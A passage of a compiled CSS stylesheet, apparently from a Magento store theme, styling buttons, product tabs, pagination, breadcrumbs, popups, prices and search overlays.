  font-size: 14px;
  line-height: 22px;
}
.button__size-small {
  padding: 8px 12px;
}
.button__size-medium {
  padding: 14px 22px;
}
.button__size-big {
  padding: 18px 27px;
}
.button-hover1 {
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.button-hover1-out {
  -webkit-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action,
a.action.primary,
.action.primary,
.action.secondary,
.secondary > a.action,
.button.secondary,
.button.primary,
a.button.secondary,
a.button.primary,
a.button,
.button,
button {
  -webkit-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.action.secondary:after,
.secondary > a.action:after,
.button.secondary:after,
.button.primary:after,
a.button.secondary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  -webkit-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.action.secondary:hover,
.secondary > a.action:hover,
.button.secondary:hover,
.button.primary:hover,
a.button.secondary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  text-decoration: none;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action:hover:after,
a.action.primary:hover:after,
.action.primary:hover:after,
.action.secondary:hover:after,
.secondary > a.action:hover:after,
.button.secondary:hover:after,
.button.primary:hover:after,
a.button.secondary:hover:after,
a.button.primary:hover:after,
a.button:hover:after,
.button:hover:after,
button:hover:after {
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transform: scaleX(1);
}
.primary > .action.small,
a.action.primary.small,
.action.primary.small,
.action.secondary.small,
.secondary > a.action.small,
.button.secondary.small,
.button.primary.small,
a.button.secondary.small,
a.button.primary.small,
a.button.small,
.button.small,
button.small {
  padding: 8px 12px;
}
.primary > .action.medium,
a.action.primary.medium,
.action.primary.medium,
.action.secondary.medium,
.secondary > a.action.medium,
.button.secondary.medium,
.button.primary.medium,
a.button.secondary.medium,
a.button.primary.medium,
a.button.medium,
.button.medium,
button.medium {
  padding: 14px 22px;
}
.primary > .action.big,
a.action.primary.big,
.action.primary.big,
.action.secondary.big,
.secondary > a.action.big,
.button.secondary.big,
.button.primary.big,
a.button.secondary.big,
a.button.primary.big,
a.button.big,
.button.big,
button.big {
  padding: 18px 27px;
}
.primary > .action.big-wide,
a.action.primary.big-wide,
.action.primary.big-wide,
.action.secondary.big-wide,
.secondary > a.action.big-wide,
.button.secondary.big-wide,
.button.primary.big-wide,
a.button.secondary.big-wide,
a.button.primary.big-wide,
a.button.big-wide,
.button.big-wide,
button.big-wide {
  padding: 18px 34px;
}
.primary > .action.long,
a.action.primary.long,
.action.primary.long,
.action.secondary.long,
.secondary > a.action.long,
.button.secondary.long,
.button.primary.long,
a.button.secondary.long,
a.button.primary.long,
a.button.long,
.button.long,
button.long {
  padding-right: 70px;
}
.primary > .action.naked,
a.action.primary.naked,
.action.primary.naked,
.action.secondary.naked,
.secondary > a.action.naked,
.button.secondary.naked,
.button.primary.naked,
a.button.secondary.naked,
a.button.primary.naked,
a.button.naked,
.button.naked,
button.naked {
  background: none !important;
}
.primary > .action.outline,
a.action.primary.outline,
.action.primary.outline,
.action.secondary.outline,
.secondary > a.action.outline,
.button.secondary.outline,
.button.primary.outline,
a.button.secondary.outline,
a.button.primary.outline,
a.button.outline,
.button.outline,
button.outline {
  background: none !important;
  border: 2px solid;
}
.primary > .action.simple:after,
a.action.primary.simple:after,
.action.primary.simple:after,
.action.secondary.simple:after,
.secondary > a.action.simple:after,
.button.secondary.simple:after,
.button.primary.simple:after,
a.button.secondary.simple:after,
a.button.primary.simple:after,
a.button.simple:after,
.button.simple:after,
button.simple:after {
  transform: scaleX(1);
  opacity: 0;
}
.primary > .action.simple:hover:after,
a.action.primary.simple:hover:after,
.action.primary.simple:hover:after,
.action.secondary.simple:hover:after,
.secondary > a.action.simple:hover:after,
.button.secondary.simple:hover:after,
.button.primary.simple:hover:after,
a.button.secondary.simple:hover:after,
a.button.primary.simple:hover:after,
a.button.simple:hover:after,
.button.simple:hover:after,
button.simple:hover:after {
  opacity: 1;
}
.primary > .action.underline,
a.action.primary.underline,
.action.primary.underline,
.action.secondary.underline,
.secondary > a.action.underline,
.button.secondary.underline,
.button.primary.underline,
a.button.secondary.underline,
a.button.primary.underline,
a.button.underline,
.button.underline,
button.underline {
  background: none !important;
  border: none;
  border-bottom: 2px solid;
  padding: 4px 1px;
}
.primary > .action.underline:after,
a.action.primary.underline:after,
.action.primary.underline:after,
.action.secondary.underline:after,
.secondary > a.action.underline:after,
.button.secondary.underline:after,
.button.primary.underline:after,
a.button.secondary.underline:after,
a.button.primary.underline:after,
a.button.underline:after,
.button.underline:after,
button.underline:after {
  content: none;
}
.primary > .action.slider-long,
a.action.primary.slider-long,
.action.primary.slider-long,
.action.secondary.slider-long,
.secondary > a.action.slider-long,
.button.secondary.slider-long,
.button.primary.slider-long,
a.button.secondary.slider-long,
a.button.primary.slider-long,
a.button.slider-long,
.button.slider-long,
button.slider-long {
  padding: 15px 90px 15px 26px;
}
.primary > .action.white-hover:after,
a.action.primary.white-hover:after,
.action.primary.white-hover:after,
.action.secondary.white-hover:after,
.secondary > a.action.white-hover:after,
.button.secondary.white-hover:after,
.button.primary.white-hover:after,
a.button.secondary.white-hover:after,
a.button.primary.white-hover:after,
a.button.white-hover:after,
.button.white-hover:after,
button.white-hover:after {
  background-color: #ffffff !important;
}
.primary > .action.button__size-small,
a.action.primary.button__size-small,
.action.primary.button__size-small,
.action.secondary.button__size-small,
.secondary > a.action.button__size-small,
.button.secondary.button__size-small,
.button.primary.button__size-small,
a.button.secondary.button__size-small,
a.button.primary.button__size-small,
a.button.button__size-small,
.button.button__size-small,
button.button__size-small {
  padding: 8px 12px;
}
.primary > .action.button__size-medium,
a.action.primary.button__size-medium,
.action.primary.button__size-medium,
.action.secondary.button__size-medium,
.secondary > a.action.button__size-medium,
.button.secondary.button__size-medium,
.button.primary.button__size-medium,
a.button.secondary.button__size-medium,
a.button.primary.button__size-medium,
a.button.button__size-medium,
.button.button__size-medium,
button.button__size-medium {
  padding: 14px 22px;
}
.primary > .action.button__size-big,
a.action.primary.button__size-big,
.action.primary.button__size-big,
.action.secondary.button__size-big,
.secondary > a.action.button__size-big,
.button.secondary.button__size-big,
.button.primary.button__size-big,
a.button.secondary.button__size-big,
a.button.primary.button__size-big,
a.button.button__size-big,
.button.button__size-big,
button.button__size-big {
  padding: 18px 27px;
}
.primary > .action.button-hover1,
a.action.primary.button-hover1,
.action.primary.button-hover1,
.action.secondary.button-hover1,
.secondary > a.action.button-hover1,
.button.secondary.button-hover1,
.button.primary.button-hover1,
a.button.secondary.button-hover1,
a.button.primary.button-hover1,
a.button.button-hover1,
.button.button-hover1,
button.button-hover1 {
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action.button-hover1-out,
a.action.primary.button-hover1-out,
.action.primary.button-hover1-out,
.action.secondary.button-hover1-out,
.secondary > a.action.button-hover1-out,
.button.secondary.button-hover1-out,
.button.primary.button-hover1-out,
a.button.secondary.button-hover1-out,
a.button.primary.button-hover1-out,
a.button.button-hover1-out,
.button.button-hover1-out,
button.button-hover1-out {
  -webkit-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
input.action.primary:hover {
  background-color: #000000;
}
.primary > .action,
a.action.primary,
.action.primary,
.button.primary,
a.button.primary,
a.button,
.button,
button {
  color: #000000;
  background: #ffe51e;
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.button.primary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  background-color: #000000;
}
.primary > .action svg,
a.action.primary svg,
.action.primary svg,
.button.primary svg,
a.button.primary svg,
a.button svg,
.button svg,
button svg {
  fill: #000000;
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.button.primary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  color: #ffffff;
}
.primary > .action:hover svg,
a.action.primary:hover svg,
.action.primary:hover svg,
.button.primary:hover svg,
a.button.primary:hover svg,
a.button:hover svg,
.button:hover svg,
button:hover svg {
  fill: #ffffff;
}
.primary > .action.naked,
a.action.primary.naked,
.action.primary.naked,
.button.primary.naked,
a.button.primary.naked,
a.button.naked,
.button.naked,
button.naked {
  color: #000000;
}
.primary > .action.naked:after,
a.action.primary.naked:after,
.action.primary.naked:after,
.button.primary.naked:after,
a.button.primary.naked:after,
a.button.naked:after,
.button.naked:after,
button.naked:after {
  background: #ffe51e;
}
.primary > .action.naked:hover,
a.action.primary.naked:hover,
.action.primary.naked:hover,
.button.primary.naked:hover,
a.button.primary.naked:hover,
a.button.naked:hover,
.button.naked:hover,
button.naked:hover {
  color: #000000;
}
.primary > .action.outline,
a.action.primary.outline,
.action.primary.outline,
.button.primary.outline,
a.button.primary.outline,
a.button.outline,
.button.outline,
button.outline {
  border-color: #000000;
}
.primary > .action.outline.white,
a.action.primary.outline.white,
.action.primary.outline.white,
.button.primary.outline.white,
a.button.primary.outline.white,
a.button.outline.white,
.button.outline.white,
button.outline.white {
  border-color: #fff;
  color: #fff;
}
.button.secondary,
a.button.secondary,
.action.secondary,
.action-secondary,
button.action-secondary,
button.action.secondary,
.secondary > a.action {
  color: #ffffff;
  background: #000000;
}
.button.secondary:after,
a.button.secondary:after,
.action.secondary:after,
.action-secondary:after,
button.action-secondary:after,
button.action.secondary:after,
.secondary > a.action:after {
  background-color: #ffe51e;
}
.button.secondary:hover,
a.button.secondary:hover,
.action.secondary:hover,
.action-secondary:hover,
button.action-secondary:hover,
button.action.secondary:hover,
.secondary > a.action:hover {
  color: #000000;
}
.button.secondary:hover:after,
a.button.secondary:hover:after,
.action.secondary:hover:after,
.action-secondary:hover:after,
button.action-secondary:hover:after,
button.action.secondary:hover:after,
.secondary > a.action:hover:after {
  transform: scaleX(1);
}
.extended-review-button .action.primary {
  padding: 18px 27px;
}
button:hover,
.action-gift:hover {
  background: none;
}
button .plus-icon,
.button .plus-icon {
  content: "";
  position: absolute;
  right: 22px;
  width: 10px;
  top: 50%;
  margin: -5px 0px 0px;
  height: 10px;
}
button .plus-icon:before,
.button .plus-icon:before {
  content: '';
  position: absolute;
  right: 4px;
  top: 0;
  width: 2px;
  height: 10px;
  background: #000000;
}
button .plus-icon:after,
.button .plus-icon:after {
  content: '';
  position: absolute;
  right: 0px;
  top: 4px;
  width: 10px;
  height: 2px;
  background: #000000;
}
button .plus-icon.white:before,
.button .plus-icon.white:before,
button .plus-icon.white:after,
.button .plus-icon.white:after {
  background: #ffffff;
}
button .plus-icon.green:before,
.button .plus-icon.green:before,
button .plus-icon.green:after,
.button .plus-icon.green:after {
  background: #c9ee24;
}
.product.data.items {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 15px;
}
.product.data.items > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:focus,
.product.data.items > .item.title:not(.disabled) > .switch:hover {
  background: #ffe51e;
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  background: #ffe51e;
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.product.data.items > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
.product.data.items .additional-attributes-wrapper {
  margin-bottom: 0;
}
.product.data.items > .item.content {
  display: none;
}
.product.data.items > .item.title.active + .item.content {
  display: block;
}
.product.data.items table > caption {
  height: 0;
  visibility: hidden;
}
.product.data.items > .item.title > .switch:hover:before,
.product.data.items > .item.title.active > .switch:before {
  transform: translateY(0);
}
.pages {
  text-align: center;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 700;
}
.pages .item {
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  margin: 0 4px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #000000;
  display: inline-block;
  padding: 0 4px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #000000;
}
.pages a.page:hover {
  color: #000000;
  text-decoration: none;
}
.pages a.page:active {
  color: #000000;
}
.pages strong.page {
  background: #ffe51e;
  border: none;
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  color: #000000;
  display: inline-block;
  font-weight: 700;
  padding: 0 4px;
}
.pages .action {
  border: none;
  color: #b3b3b3;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  border: none;
  color: #b3b3b3;
}
.pages .action:hover {
  border: none;
  color: #b3b3b3;
  text-decoration: none;
}
.pages .action:active {
  border: none;
  color: #b3b3b3;
}
.pages .action.previous,
.pages .action.next {
  display: inline-block;
  height: 100%;
  width: 100%;
  position: relative;
}
.pages .action.previous > span,
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before,
.pages .action.next:before,
.pages .action.previous:after,
.pages .action.next:after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 8px;
  background: #000000;
  position: absolute;
}
.pages .action.previous:before,
.pages .action.next:before {
  transform: rotate(-45deg);
  top: 12px;
  left: 17px;
}
.pages .action.previous:after,
.pages .action.next:after {
  transform: rotate(45deg);
  top: 17px;
  left: 17px;
}
.pages .action.previous:before {
  transform: rotate(45deg);
  margin-left: -1px;
}
.pages .action.previous:after {
  transform: rotate(-45deg);
  margin-left: -1px;
}
.pages .item {
  width: 38px;
  height: 38px;
  font-weight: 700;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.pages .item:after {
  content: '';
  background: #eaeaea;
  width: 100%;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0;
  z-index: -1;
  transition: all .2s;
}
.pages .item:hover:after {
  height: 100%;
  transition: all 50ms;
}
.pages .item .page {
  height: 100%;
  width: 100%;
}
.breadcrumbs {
  font-family: Arial, sans-serif;
  font-size: 12px;
  padding: 20px;
  padding-bottom: 0;
}
.breadcrumbs .item {
  color: #b3b3b3;
  display: inline;
}
.breadcrumbs .item:not(:last-child):after {
  content: '';
  display: inline-block;
  overflow: hidden;
  speak: none;
  width: 1px;
  height: 10px;
  margin: 0 7px 0 4px;
  background: #b3b3b3;
  transform: rotate(25deg);
}
.breadcrumbs .item:first-child a {
  margin-left: -3px;
}
.breadcrumbs .item strong {
  font-weight: normal;
}
.breadcrumbs .item a:not(:hover) {
  color: #b3b3b3;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  text-decoration: none;
  padding: 0;
  margin: 0;
  background: #000000;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: inherit;
}
.ui-dialog.popup .action.close:active:before {
  color: inherit;
}
.ui-dialog.popup .action.close:after {
  content: none;
}
.ui-dialog.popup .action.close:hover {
  background: #ffe51e;
  transition: all 10ms;
}
.ui-dialog.popup .action.close:hover:before {
  color: #000000;
  transition: all 10ms;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent transparent transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
.header__item.block-search {
  padding-left: 0;
}
.block-search .action.search span.search-icon-wrapper,
.search-icon-wrapper {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.block-search--type-slideout {
  width: auto;
}
.block-search .action.search[disabled],
button[disabled].action.search {
  opacity: 1;
  cursor: pointer;
  pointer-events: auto;
}
.ox-slideout .header__search-wrapper {
  max-width: 1400px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-slideout .header__search-wrapper .ox-overlay-close-btn {
  top: 10px;
  right: 10px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn {
  right: -55px;
  padding: 0;
  z-index: 90;
  height: 48px;
  width: 48px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn span {
  top: 13px;
  left: 14px;
}
.ox-slideout .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-slideout .header__search-wrapper form .input-focused .label {
  top: -25px;
  font-size: 14px;
  letter-spacing: 0.05em;
  /*transform: translateY(-35px) translateX(-65px) scale(0.3);*/
}
.ox-slideout .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-slideout .header__search-wrapper form input {
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  height: 48px;
  padding: 0;
  border: none;
  border-radius: 0;
  margin: 0;
  padding-right: 20px;
}
.ox-slideout .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:hover,
.ox-slideout .header__search-wrapper form input:focus {
  border: none;
}
.ox-slideout .header__search-wrapper form .label {
  pointer-events: none;
  left: 0;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
}
.ox-slideout .header__search-wrapper form .field.search {
  display: inline-block;
  width: 100%;
}
.ox-slideout .header__search-wrapper .search_form_wrap,
.ox-slideout .header__search-wrapper form {
  position: relative;
  width: 100%;
  display: flex;
  align-content: flex-end;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions,
.ox-slideout .header__search-wrapper form > .actions {
  display: inline-block;
  vertical-align: bottom;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
.ox-slideout .header__search-wrapper form > .actions .action.search {
  padding: 0 20px;
  height: 48px;
  font-size: 23px;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper form > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search svg,
.ox-slideout .header__search-wrapper form > .actions .action.search svg {
  display: none;
}
.ox-overlay > div .logo__container,
.ox-overlay .ox-modal-content .logo__container {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px 20px;
  height: 74px;
  z-index: 999;
}
.ox-overlay .header__search-wrapper {
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn {
  top: 0px;
  right: 0px;
  padding: 27px;
  background: #000000;
  display: inline-table;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:before,
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:after {
  background-color: #ffffff;
}
.ox-overlay .header__search-wrapper .search-info {
  position: absolute;
  top: 60px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: -0.03em;
}
.ox-overlay .header__search-wrapper .search_form_wrap,
.ox-overlay .header__search-wrapper form {
  position: relative;
}
.ox-overlay .header__search-wrapper form {
  width: 100%;
  display: flex;
  align-content: center;
  justify-content: center;
}
.ox-overlay .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-overlay .header__search-wrapper form .flashing-cursor {
  height: 60px;
  top: 10px;
}
.ox-overlay .header__search-wrapper form .input-focused .label {
  top: -25px;
  left: 50%;
  font-size: 14px;
  letter-spacing: 0;
  transform: translateX(-50%);
}
.ox-overlay .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-overlay .header__search-wrapper form input {
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-size: 60px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 1;
  height: auto;
  padding: 0 20px;
  border: none;
  border-radius: 0;
  margin: 0;
  letter-spacing: -2px;
  text-align: center;
  background: none;
  min-width: 260px !important;
  max-width: 90vw !important;
  transition: width 0.15s;
  width: 260px;
}
.ox-overlay .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:hover,
.ox-overlay .header__search-wrapper form input:focus {
  border: none;
}
.ox-overlay .header__search-wrapper form .label {
  top: 0;
  left: 0;
  pointer-events: none;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  letter-spacing: -2px;
  font-size: 60px;
}
.ox-overlay .header__search-wrapper form .field.search {
  display: inline-block;
}
.ox-overlay .header__search-wrapper form .actions {
  display: none;
  /*    display: inline-block;
                        vertical-align: bottom;          */
}
.ox-overlay .header__search-wrapper form .actions .action.search {
  display: none;
}
.header__search-wrapper .nested {
  display: none !important;
}
.action-search-slideout {
  padding: 0;
  margin: 0;
  width: 38px;
  height: 38px;
  position: relative;
  background: #ffe51e;
  box-shadow: none;
  border: none;
  border-radius: 0;
}
.action-search-slideout:after {
  background: #202020;
  transform: scaleY(0);
  transform-origin: bottom;
}
.action-search-slideout:hover:after {
  transform: scaleY(1);
}
.action-search-slideout svg {
  width: 15px;
  margin-bottom: 1px;
  margin-left: 1px;
}
.action-search-slideout:hover svg {
  fill: #ffffff;
}
.ox-search-opened .header__item-search.block-search--type-panel,
.ox-search-focused .header__item-search.block-search--type-panel {
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: 38px;
  min-width: 38px;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  width: 38px;
  height: 38px;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search {
  width: 285px;
  transform: scaleX(0);
  transform-origin: right;
  transition: 0.4s ease;
  transition-property: transform, border-color;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search.animate {
  transform: scaleX(1);
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search {
  z-index: 101;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search[disabled],
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper button[disabled].action.search {
  pointer-events: none;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: 100%;
  min-width: 60px;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .search_form_wrap,
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel form {
  height: 100%;
}
.form-search-over.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  width: 285px;
}
.sticky-minimized .sticky.resize .header__item-search .header__search-wrapper > form {
  float: none;
  width: auto;
}
.header__content .header__item-search {
  width: auto !important;
}
.header__item-search .header__search-wrapper > form {
  float: left;
  position: relative;
  width: 285px;
}
.header__item-search form .control {
  padding: 0;
}
.header__item-search form input[type="text"],
.header__item-search form input {
  padding: 11px 40px 10px 14px;
  background: #ffffff;
  border-radius: 0;
